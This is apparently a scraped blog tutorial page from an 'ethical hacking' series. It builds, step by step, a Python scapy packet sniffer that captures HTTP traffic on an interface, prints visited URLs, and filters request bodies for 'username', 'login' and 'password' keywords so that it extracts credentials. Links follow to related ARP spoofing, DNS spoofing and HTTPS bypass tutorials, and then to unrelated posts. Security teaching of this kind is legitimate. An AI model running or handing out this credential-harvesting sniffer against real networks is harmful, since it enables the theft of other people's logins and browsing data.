Python Ethical Hacking - Packet Sniffer(1)
PACKET_SNIFFER
- Capture data flowing through an interface.
- Filter this data.
- Display Interesting information such as:
- Login info(username&password).
- Visited websites.
- Images.
- ...etc
PACKET_SNIFFER
CAPTURE & FILTER DATA
- scapy has a sniffer function.
- Can capture data sent to/from iface.
- Can call a function specified in prn on each packet.
Install the third party package.
pip install scapy_http
1. Write the Python to sniff all the Raw packets.
#!/usr/bin/env python from scapy.all import *
from scapy.layers.http import * def sniff(interface):
scapy.all.sniff(iface=interface, store=False, prn=process_sniffed_packet) def process_sniffed_packet(packet):
if packet.haslayer(HTTPRequest):
if packet.haslayer(scapy.all.Raw):

print(packet.show()) sniff("eth0")
Execute the script and sniff the packets on eth0.
2. Filter the useful packets
#!/usr/bin/env python from scapy.all import *
from scapy.layers.http import * def sniff(interface):
scapy.all.sniff(iface=interface, store=False, prn=process_sniffed_packet) def process_sniffed_packet(packet):
if packet.haslayer(HTTPRequest):
if packet.haslayer(scapy.all.Raw):
print(packet[scapy.all.Raw].load) sniff("eth0")
Execute the script and sniff the packets on eth0.

Rewrite the Python Script to filter the keywords.
#!/usr/bin/env python from scapy.all import *
from scapy.layers.http import * def sniff(interface):
scapy.all.sniff(iface=interface, store=False, prn=process_sniffed_packet) def process_sniffed_packet(packet):
if packet.haslayer(HTTPRequest):
if packet.haslayer(scapy.all.Raw):
load = packet[scapy.all.Raw].load.decode(errors='ignore')
keywords = ["username", "user", "login", "password", "pass"]
for keyword in keywords:
if keyword in load:
print(load)
break sniff("eth0")
Add the feature - Extracting URL
#!/usr/bin/env python from scapy.all import *
from scapy.layers.http import * def sniff(interface):
scapy.all.sniff(iface=interface, store=False, prn=process_sniffed_packet) def process_sniffed_packet(packet):
if packet.haslayer(HTTPRequest):
url = packet[HTTPRequest].Host + packet[HTTPRequest].Path
print(url) if packet.haslayer(scapy.all.Raw):
load = packet[scapy.all.Raw].load.decode(errors='ignore')
keywords = ["username", "user", "login", "password", "pass"]
for keyword in keywords:
if keyword in load:
print(load)
break sniff("eth0")

Python Ethical Hacking - Packet Sniffer(1)的更多相关文章
- Python Ethical Hacking - Packet Sniffer(2)
Capturing passwords from any computer connected to the same network. ARP_SPOOF + PACKET_SNIFFER Ta ...
- Python Ethical Hacking - ARP Spoofing
Typical Network ARP Spoofing Why ARP Spoofing is possible: 1. Clients accept responses even if they ...
- Python Ethical Hacking - NETWORK_SCANNER(1)
NETWORK_SCANNER Discover all devices on the network. Display their IP address. Display their MAC add ...
- Python Ethical Hacking - Bypass HTTPS(1)
HTTPS: Problem: Data in HTTP is sent as plain text. A MITM can read and edit requests and responses. ...
- Python Ethical Hacking - BeEF Framework(1)
Browser Exploitation Framework. Allows us to launch a number of attacks on a hooked target. Targets ...
- Python Ethical Hacking - MODIFYING DATA IN HTTP LAYER(3)
Recalculating Content-Length: #!/usr/bin/env python import re from netfilterqueue import NetfilterQu ...
- Python Ethical Hacking - MODIFYING DATA IN HTTP LAYER(2)
MODIFYING DATA IN HTTP LAYER Edit requests/responses. Replace download requests. Inject code(html/Ja ...
- Python Ethical Hacking - MODIFYING DATA IN HTTP LAYER(1)
MODIFYING DATA IN HTTP LAYER Edit requests/responses. Replace download requests. Inject code(html/Ja ...
- Python Ethical Hacking - DNS Spoofing
What is DNS Spoofing Sniff the DNSRR packet and show on the terminal. #!/usr/bin/env python from net ...
随机推荐
- 利用ssm框架做一个客户管理系统
1. 需求分析 (1)初始化查询条件下拉列表 (2)展示客户列表,并且可以根据查询条件过滤查询结果,并且实现分页处理. (3)修改客户信息: 1)点击客户列表中的“修改”按钮弹出客户信息修改对话框,并 ...
- 阿里云Ubuntu配置mysql+navicat连接
一>mysql安装配置(工具:Xshell6) 1.安装mysql apt-get install mysql-server mysql-client 2.查看安装:查看版本 sudo ...
- 提交代码到gitbub.com
提交代码到gitbub.com touch README.md //新建说明文件 git init //在当前项目目录中生成本地git管理,并建立一个隐藏.git目录 git add . //添加当前 ...
- Android studio debug apk包安装失败
可在根目录gradle.properties中配置 android.injected.testOnly=false
- SpringBoot读取application.properties中文乱码
[本文版权归微信公众号"代码艺术"(ID:onblog)所有,若是转载请务必保留本段原创声明,违者必究.若是文章有不足之处,欢迎关注微信公众号私信与我进行交流!] 解决方案 在ID ...
- android handle详解
我们来看一个简单的代码: package com.mly.panhouye.handlerdemo; import android.content.Intent; import android.os. ...
- Python3-subprocess模块-子进程管理
简单介绍 subprocess模块可以创建新的进程,执行shell命令.Python脚本等 代码示例 import subprocess # 1.执行进程,并获取返回码 return_code = s ...
- java中HashMap和Hashtable的区别
1.HashMap是Hashtable的轻量级实现(非线程安全的实现),他们都完成了Map接口,主要区别在于HashMap允许空(null)键值(key),由于非线程安全,在只有一个线程访问的情况下, ...
- 计算机网络之tcp/ip协议族
TCP/IP协议族是一个四层协议系统: 1. 数据链路层 1.1 作用 (1) 实现网卡接口的网络驱动,以处理数据在以太网线等物理媒介上的传输 (2) 网络驱动程序隐藏了不同物理网络的不同电气 ...
- python 类中方法总结 --- 实例方法、类方法、静态方法
在python的类语法中,可以出现三种方法,具体如下: (1)实例方法 1)第一个参数必须是实例本身,一般使用[self]表示. 2)在实例方法中,可以通过[self]来操作实例属性,[类名]来操作类 ...
